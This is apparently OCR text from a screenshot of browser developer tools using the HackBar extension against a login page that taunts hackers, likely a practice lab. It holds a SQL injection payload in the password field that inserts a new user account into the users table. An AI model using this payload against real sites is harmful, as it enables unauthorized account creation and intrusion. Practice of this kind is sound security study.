 HOME
BUG OFF
YOU SILLY
DUMB HACKER
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
login_password=a';insert into users(username,password)values('haha','123456');--
+&login_user=a&mysubmit=Login